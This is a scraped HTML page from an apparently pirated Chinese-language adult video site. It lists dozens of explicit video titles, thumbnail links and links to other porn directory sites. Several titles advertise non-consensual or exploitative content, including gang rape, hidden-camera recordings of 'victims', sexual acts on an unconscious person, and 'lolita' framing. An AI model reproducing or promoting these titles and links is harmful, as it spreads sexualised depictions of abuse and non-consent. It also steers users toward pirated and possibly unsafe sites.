

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://well-done168-2.online/?m=video_detail*527233*5
body_size: 20311
content:
<!doctype html>
<html lang="en">
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta content='width=device-width, initial-scale=1.0, user-scalable=0' name='viewport' />
		<title>干的好   welldone168.online@gmail.com</title> 
		<meta name="keywords" content="av在线看,91porn,高清av,免下载,日本a片,JAV,FullHD,国产自拍,线上AV,番号,日本,H,A片,免费A片,线上直播,黄片,绅士,xvideos,pornhub,动作片,爱情动作片,日本色情,JAV色情,日本色情,亚洲性爱,日本性爱,JAVHD,无修正,JAV,无码AV,无广告,高清AV,日本AV,自拍流出,素人,成人电影,成人免费电影,成人影片,线上播放,DMM,R18,FC2,成人,在线A片,出处,老司机,捆绑SM,调教,情色视频"> 
		<meta name="description" content="为您提供免的成人内容，包括免费国产自拍视频，免费日本高清av"> 
		<link rel="icon" type="image/x-icon" href="/favicon.ico">
		<!--[if lt IE 11]>
		<script type="text/javascript">
			window.location.href='/notSupport';
		</script>
		<![endif]-->
		<link rel="stylesheet" href="/template/751/MDassets/css/app.css" />
		<link rel="stylesheet" href="/template/751/MDassets/css/all.css" />
		<script src="/static/js/jquery.js"></script>
		<script>var maccms={"path":"","mid":"","aid":"1","url":"干的好   welldone168.online@gmail.com","wapurl":"干的好   welldone168.online@gmail.com","mob_status":"0"};</script>
		<script src="/static/js/home.js"></script>


	</head>
	<body>
		<div id="alert-messages" class="container fixed-top text-center">
		</div>



		<header id="header" class="d-none d-md-block">
    <nav class="new-nav-first container-fluid">
        <div class="row container m-auto">
            <div class="brand col-30 col-md-20" data-href="/">
                                <span></span><span class="flag d-none d-md-inline-block"></span>
                            </div>
            <form action="/index.php/vod/search.html" method="GET" class="search-form form col-md-18 d-none d-md-flex px-0 justify-content-end align-items-center">
                <div class="input-group">
                    <input name="wd" class="form-control" type="search" value="">
                    <div class="input-group-append cursor-p" needAuth>
                        <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
                    </div>
                </div>
            </form>
                        <div class="options col-30 col-md-22">
                <div class="item locale-container dropdown">
                    <div class="locale-item dropdown-toggle" data-toggle="dropdown">
                        <div class="icon">
                            <span class="icon-zh"></span>
                        </div>
                        <div class="text">简体中文</div>
                    </div>
                    <div class="dropdown-menu">
                        <span class="dropdown-item cursor-p" data-locale="zh_tw">
                            <span class="icon-zh_tw mr-1"></span> <a id="translateLink" href="javascript:translatePage();">繁体中文</a>
                        </span>
                    </div>
                </div>
                <div class="item login-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-sign-in-alt"></i>
                    </div>
                    <div class="text">登录</div>
                </div>
                <div class="item register-btn cursor-p">
                    <div class="icon">
                        <i class="fas fa-user-plus"></i>
                    </div>
                    <div class="text">注册</div>
                </div>
            </div>
                    </div>
    </nav>

    <nav class="nav-second container">
        <ul class="nav">
            <li class="nav-item d-none d-md-block">
                <a class="nav-link d-flex align-items-center  active" href="/">
                    首页
                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/47.html">
                    视频一区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/48.html">
                    视频二区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/49.html">
                    视频三区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/vod/type/id/50.html">
                    视频四区                </a>
            </li>
                        <li class="nav-item">
                <a class="nav-link d-flex align-items-center " href="/index.php/label/premium.html">
                    升级VIP
                </a>
            </li>
        </ul>
        <div class="leftBtn d-md-none">
            <i class="fas fa-chevron-right"></i>
        </div>
    </nav>
</header>

<header class="Mobile-Header d-block d-md-none">
    <nav class="Nav d-flex align-items-center justify-content-between">
        <div class="Menu-Btn"><i class="fas fa-align-justify"></i></div>
        <div class="Brand" data-href="/">
                        <span></span><span class="Flag"></span>
                    </div>
        <div class="Search-Btn cursor-p"><i class="fas fa-search"></i></div>
    </nav>
    <form action="/index.php/vod/search.html" method="GET" class="SearchForm form justify-content-end align-items-center">
        <div class="input-group">
            <input name="wd" class="form-control" type="search" value="">
            <div class="input-group-append cursor-p" needAuth>
                <span class="input-group-text"><i class="border-0 fas fa-search"></i></span>
            </div>
        </div>
    </form>
    <div class="Menu">
                <div class="BrandMenu">
            <div class="row">
                <div class="Item login-btn">
                    <i class="fas fa-sign-in-alt"></i>
                    <div class="text">登录</div>
                </div>
                <div class="Item register-btn">
                    <i class="fas fa-user-plus"></i>
                    <div class="text">注册</div>
                </div>
            </div>
        </div>
                <div class="Title"><span>菜单</span><i class="fas fa-angle-up"></i></div>
        <div class="Items">
                        <a class="Item " href="/index.php/vod/type/id/47.html">
                <i class="fas "></i><span>视频一区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/48.html">
                <i class="fas "></i><span>视频二区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/49.html">
                <i class="fas "></i><span>视频三区</span>
            </a>
                        <a class="Item " href="/index.php/vod/type/id/50.html">
                <i class="fas "></i><span>视频四区</span>
            </a>
                        <a class="Item" href="/index.php/label/premium.html">
                <i class="fas fa-medal icon"></i><span>升级VIP</span>
            </a>
        </div>
        <div class="Title LocaleTitle"><span>语言</span><i class="fas fa-angle-down"></i></div>
        <div class="Items">
            <a id="translateLinkpc" href="javascript:translatePagepc();" class="Item LocaleItem active" data-locale="zh">
                <img class="icon" src="/template/751/MDassets/icon/zh-tw.png" /><span>繁体中文</span>
            </a>
        </div>
    </div>
</header>

<link rel="canonical" href="https://example.com/" />
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script>
$(function() {
    var img = new Image();
    img.src = maccms.path + '/api.php/timming/index?t=' + Math.random();
});
</script>







<main id="main">
<div class="banner">

<img src="https://well-done168-2.online/template/751/images/0311.jpg"  width=100%  alt="丨干的好">

</div>










<div class="container-fluid">


<br>
<div class="toptips">
<li><b style="  background: #79d1f9;"><i class="fa fa-bullhorn" aria-hidden="true"></i> 友情提示</b> &nbsp;請收藏本站【<a href="https://well-done168-2.online/"  color: #000;" target="_blank">干的好</a>】&nbsp;&nbsp;&nbsp;<b style="  background: #79d1f9;"><i class="fa fa-flag" aria-hidden="true"></i> 最新網址</b> &nbsp;https://well-done168-2.online/</li>
<br class="clear">
</div>





				<div class="row my-2">
					<h5 class="container-title col-60"><br>友情链接</h5>
				</div>





<div class="row my-2">
  <span class="ff-site-hot" id="ff-site-hot">
<a href= " https://pvhh.fulidh87.page/8lccj0"" target="_blank" class="btn btn-sm "><h2> 柠檬导航   </h2></a><a href= "https://www.aaatz16.cc"" target="_blank" class="btn btn-sm "><h2> A级文化</h2></a><a href= "http://www.feiliudh2.buzz"" target="_blank" class="btn btn-sm "><h2> 飞流导航 </h2></a><a href= "http://www.yundh.buzz"" target="_blank" class="btn btn-sm "><h2> 云巢导航  </h2></a><a href= "https://梧桐.wutongdh.shop"" target="_blank" class="btn btn-sm "><h2> 梧桐导航   </h2></a><a href= "https://rinvdh29.xyz/254/?key=d48108b23f1b474281"" target="_blank" class="btn btn-sm "><h2> 日女大全	</h2></a><a href= "https://31鶤.nn127.cc/甦覇"" target="_blank" class="btn btn-sm "><h2> 纯牛奶导航</h2></a><a href= "https://dahu3.xyz/RHvhxq"" target="_blank" class="btn btn-sm "><h2> 萌翻导航	</h2></a><a href= "https://dahu3.xyz/C5HSkL"" target="_blank" class="btn btn-sm "><h2> 企鹅导航	</h2></a><a href= "https://biglist.club?r=F1i2dm"" target="_blank" class="btn btn-sm "><h2> 文尼导航	</h2></a><a href= "https://yykdeoole.pp.ua/"" target="_blank" class="btn btn-sm "><h2> 快乐導航</h2></a><a href= "https://ananhappy.pp.ua/"" target="_blank" class="btn btn-sm "><h2> 花妈妈導航</h2></a><a href= "https://cdcinbpp.pp.ua/"" target="_blank" class="btn btn-sm "><h2> 玉米粒导航</h2></a></span> 
</div>

	</div>




















						<div class="container-fluid px-0">
				<div class="row my-2">
					<h5 class="container-title col-60">视频推荐</h5>
				</div>
				<div class="row">
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/171328/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/fncuf5rtn23.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/171328/sid/1/nid/1.html">[中文字幕]ATID-368生贄女教師教え子を守る為、身代わりに輪姦されて…</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/239515/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://d.da155.com/upload/vod/20250712-1/8ba01d5646bcf536610da903b047373d.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/239515/sid/1/nid/1.html">CHUC129クリで即イキするEカップコンカフェ嬢かのん（20）</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/235509/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250614-1/fdb596aaf7423bd0d6597dbd8f7b086a.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/235509/sid/1/nid/1.html">义母散华前编。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/191054/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20240718-1/8dd26381cc87f7f7fd68b7346d834709.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/191054/sid/1/nid/1.html">033120_01-10MU 天然むすめ 033120_01 お漏らしするほど乱らに本能のままエッチしたい 宮国はなこ</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/159088/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/11/1304xhbhss1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/159088/sid/1/nid/1.html">[中文字幕]KAWD-995アイドルよりも可愛いと噂のアナウンサー</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/154567/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/01/qestw1ebxvf.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/154567/sid/1/nid/1.html">[中文字幕] YRH-140盯上超可愛素人店花！×蚊香社精選 02</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/137908/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/08/kypy20dcckp.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/137908/sid/1/nid/1.html">操到高潮叫我BABA，性奴体质已经养成求被干</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/258123/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://v.155251105.top/20251109/bsjfgqRJ/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/258123/sid/1/nid/1.html">完美女神 苏苏女仆小萝莉！</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/238133/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://d.da155.com/upload/vod/20250708-1/14264e83ebb9dbcd90c20334a3e8a180.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/238133/sid/1/nid/1.html">男生行不行的关键是这个约陌生男子.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/237946/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://d.da155.com/upload/vod/20250624-1/f1831a1ebc0afa9d072aa215010532d6.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/237946/sid/1/nid/1.html">月阳炎第三夜祭りの夜。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/237603/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://d.da155.com/upload/vod/20250626-1/8f02d752976873128997bbb701a88c7d.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/237603/sid/1/nid/1.html">姫川ゆうなB。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/227880/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('http://www.155picpic.com/upload/vod/20250422-1/3c0887ad655bcc9b4401187f5173632c.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/227880/sid/1/nid/1.html">钢铁の魔女アンネローゼ01魔女の従者：Witchslave。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/214348/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20250110-1/c07fc6b08577f2ddd2dc068a7de603df.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/214348/sid/1/nid/1.html">MEYD520フェラチオが好きすぎて夫に内緒で応募してきた美人受付嬢の人妻涼子さん溜池デビュー！！.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/211900/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241229-1/989fbb3e373c1b22fd5e5b9553501bfa.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/211900/sid/1/nid/1.html">真想和这样的姑娘一起玩！日本×泰国的苗条混血美女不适合自己的脸…身姿兴奋不已中出028。</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/210559/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241213-1/45ed6b82a1e18e660c8ac5ef06282f54.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/210559/sid/1/nid/1.html">与情投意合的炮友同时高潮</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/208401/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241124-1/0411f8f9dd527f2a1ecc6b3082572425.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/208401/sid/1/nid/1.html">CHERD71 「初めてがおばさんと生じゃいやかしら？」童貞くんが人妻熟女と最高の筆下ろし性交 木ノ下薫.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/207063/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241204-1/c1586e99f19b677313be3d494661f725.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/207063/sid/1/nid/1.html">IPX434前地方天氣主播情色解放究極姿勢大痙攣絶頂三田結衣.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/206021/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241212-1/7f7817bd24b79b6ddde29ee2e472eb41.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/206021/sid/1/nid/1.html">335ELDX062 山田様 25歳..</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/205153/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20241107-1/6fdd2ffcfc09a316a1b31bf848edb32c.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/205153/sid/1/nid/1.html">氛围性爱暧昧的氛围草得更猛</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/198927/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155picpic.com/upload/vod/20240923-1/0022a0ff238359e7e7f6288e3dd284df.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/198927/sid/1/nid/1.html">女子大生の巨乳を弄ぶ</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/180589/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/gfjsuvs4efz.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/180589/sid/1/nid/1.html">高颜值清纯漂亮美女主播收费直播小穴 颜值高身材不错 翘着屁股看小穴 很诱人</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/180496/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/bovyhykrnyx.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/180496/sid/1/nid/1.html">FC2PPV-1192757 （モザイク有り）【こんすいイタズラ】</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/172990/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/mgd4qt1yzzt.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/172990/sid/1/nid/1.html">NKKD-158 妻の会社の飲み会ビデオ26 アウトドア用品販売キャン</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/163760/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/09/zvid0xo5lli.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/163760/sid/1/nid/1.html">[中文字幕]SSNI-554 新人NO</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/162532/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20220929/xxx-av-23067.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/162532/sid/1/nid/1.html">XXX-AV23067最高に淫らな女教師の生活指導Part3松本亜璃沙風間ゆみ南原香織</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/158417/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2022/11/odxhuyu0dsf.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/158417/sid/1/nid/1.html">[中文字幕]MBM-031働き方改革の余波…。旦那の残業代カットで</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138994/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230716/ebod717pl.jpg!320x216.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138994/sid/1/nid/1.html">EBOD-717 オッパイいっぱい揉んでください…天然神乳Hカップの巨乳ロリータみすずちゃんが荒々しい大人エッチしたくて初めてのAV撮影</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136946/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230819/118docp043pl.jpg!320x216.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136946/sid/1/nid/1.html">DOCP-043 「童貞卒業したい！！」としつこくお願いすると渋々受け入れてくれた姉いざ挿入してみると相性抜群だったのかアソコ！</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134718/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230921/FC2PPV-3242576.jpg!320x216.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134718/sid/1/nid/1.html">FC2PPV 3242576 【無】関西〇〇大の学生とのハメ撮り♡お肌すべすべスタイル抜群の優等生にごっくんフェラしてもらってからの中出</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132960/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231009/pb_e_716hame-013.jpg!320x216.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132960/sid/1/nid/1.html">716HAME-013 まつしたさん（仮）</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/260340/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://n.155251225.top/20251224/RF7b0wyA/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/260340/sid/1/nid/1.html">水果派解说真琴谢幕笑靥如花亦泪目</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/253197/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://155.15pic251006.top/20251007/iCf7p842/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/253197/sid/1/nid/1.html">与憧憬的上司在地方出差…我故意订同房，因为我真的很想与他做爱 菊池はる KTRA678</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/252447/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250922.com/20250924/SIuwyIZP/1.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/252447/sid/1/nid/1.html">〈监视·远距拍摄〉11位受害者纪录 种植 手交 ♯主播 ♯社区人妻 ♯男士美体沙龙  未知演员 TONV009</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/249116/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250910.com/upload/vod/20250913-1/a35cd20e9ed7bfa38873ec826889d8d6.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/249116/sid/1/nid/1.html">很高的一个美女主播.</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/249072/sid/1/nid/1.html">
								<div class="scale"></div>
								<div class="img" style="background-image: url('https://15.155250910.com/upload/vod/20250914-1/581b21cb63c0350d60cf44dce3b16fdf.jpg')"></div>

								<small class="layer">
									00:00								</small>
															</a>
							<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/249072/sid/1/nid/1.html">已婚护士日菜子，一个有不道德大鸡巴的病人，巡查护士叫森日菜子 森日向子 NGOD243</a>
						</div>
					</div>
									<div class="colVideoList">
						<div class="video-elem">
							<a target="_blank" class="display d-block" href="/index.php/vod/play/id/248908/sid/1/nid/1.html">
								<div class="scale"></div>
